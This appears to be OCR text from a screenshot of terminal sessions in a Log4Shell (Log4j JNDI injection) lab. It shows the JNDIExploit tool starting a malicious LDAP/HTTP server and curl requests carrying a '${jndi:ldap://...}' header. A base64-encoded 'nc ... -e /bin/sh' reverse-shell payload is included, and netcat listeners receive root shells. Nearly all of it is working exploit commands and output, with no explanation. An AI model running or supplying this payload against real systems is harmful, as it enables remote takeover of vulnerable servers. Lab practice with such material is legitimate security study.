 Windows PowerShell
tuannq@LAPTOP-AP20JI3G: /m
a:1722)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:
49)
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecut
or.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecu
tor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.ja
va:61)
at java.lang.Thread.run(Thread.java:748)
Caused by: java.lang.ClassCastException: ExploitAtlLTDhIwH cannot be cast to javax.nami
ng.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.j
ava:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:18
9)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 88 more
2022-03-30 12:19:29.866  INFO 1 --- [nio-8080-exec-2] HelloWorld
: Received a request for API version ${jndi:ldap://172.30.178.54:1389/Basic/Com
mand/Base64/bmMgMTcyLjMwLjE3OC41NCA0NDQ0IC1lIC9iaW4vc2g=}
tuannq@LAPTOP-AP20JI3G: /m
at jdk.httpserver/com.sun.net.httpserver.HttpServer.create(HttpServer.java:137)
at com.feihong.ldap.HTTPServer.start(HTTPServer.java:26)
at com.feihong.ldap.Starter.main(Starter.java:10)
PS C:\Users\Admin\Desktop\log4jshell-lab\lab> java -jar JNDIExploit-1.2-SNAPSHOT.jar -i
172.30.178.54 -p 8888
[+] LDAP Server Start Listening on 1389...
PS C:\Users\Admin\Desktop\log4jshell-lab\lab> wsl
┌──(tuannq㉿LAPTOP-AP20JI3G)-[/mnt/c/Users/Admin/Desktop/log4jshell-lab/lab]
└─$  java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 172.30.178.54 -p 8888
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
[+] Received LDAP Query: Basic/Command/Base64/bmMgMTcyLjMwLjE3OC41NCA0NDQ0IC1lIC9iaW4vc
2g=
[+] Paylaod: command
[+] Command: nc 172.30.178.54 4444 -e /bin/sh
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/bmMgMTcyLjMwLjE3OC41NCA0ND
Q0IC1lIC9iaW4vc2g= with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/bmMgMTcyLjMwLjE3OC41NCA0NDQ0IC1
lIC9iaW4vc2g= redirecting to http://172.30.178.54:8888/ExploitPgZwqIl4bn.class
[+] New HTTP Request From /172.30.176.1:22220  /ExploitPgZwqIl4bn.class
[+] Receive ClassRequest: ExploitPgZwqIl4bn.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/Command/Base64/bmMgMTcyLjMwLjE3OC41NCA0NDQ0IC1lIC9iaW4vc
2g=
tuannq@LAPTOP-AP20JI3G: /m
one or more argument files containing options
-disable-@files
prevent further argument file expansion
--enable-preview
allow classes to depend on preview features of this release
To specify an argument for a long option, you can use --<name>=<value> or
--<name> <value>.
┌──(tuannq㉿LAPTOP-AP20JI3G)-[/mnt/c/Users/Admin]
└─$ curl 192.168.16.105:8080 -H 'X-Api-Version: ${jndi:ldap://172.30.178.54:1389/Basic/
Command/Base64/bmMgMTcyLjMwLjE3OC41NCA0NDQ0IC1lIC9iaW4vc2g=}'
Hello, world!
┌──(tuannq㉿LAPTOP-AP20JI3G)-[/mnt/c/Users/Admin]
└─$ curl 192.168.16.105:8080 -H 'X-Api-Version: ${jndi:ldap://172.30.178.54:1389/Basic/
Command/Base64/bmMgMTcyLjMwLjE3OC41NCA0NDQ0IC1lIC9iaW4vc2g=}'
Hello, world!
┌──(tuannq㉿LAPTOP-AP20JI3G)-[/mnt/c/Users/Admin]
└─$ curl 192.168.16.105:8080 -H 'X-Api-Version: ${jndi:ldap://172.30.178.54:1389/Basic/
Command/Base64/bmMgMTcyLjMwLjE3OC41NCA0NDQ0IC1lIC9iaW4vc2g=}'
Hello, world!
┌──(tuannq㉿LAPTOP-AP20JI3G)-[/mnt/c/Users/Admin]
└─$
tuannq@LAPTOP-AP20JI3G: /m
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [172.30.178.54] from (UNKNOWN) [172.30.176.1] 22225
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
,11(floppy),20(dialout),26(tape),27(video)
pwd
^C
┌──(tuannq㉿LAPTOP-AP20JI3G)-[/mnt/c/Users/Admin]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [172.30.178.54] from (UNKNOWN) [172.30.176.1] 22238
┌──(tuannq㉿LAPTOP-AP20JI3G)-[/mnt/c/Users/Admin]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [172.30.178.54] from (UNKNOWN) [172.30.176.1] 1041
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
,11(floppy),20(dialout),26(tape),27(video)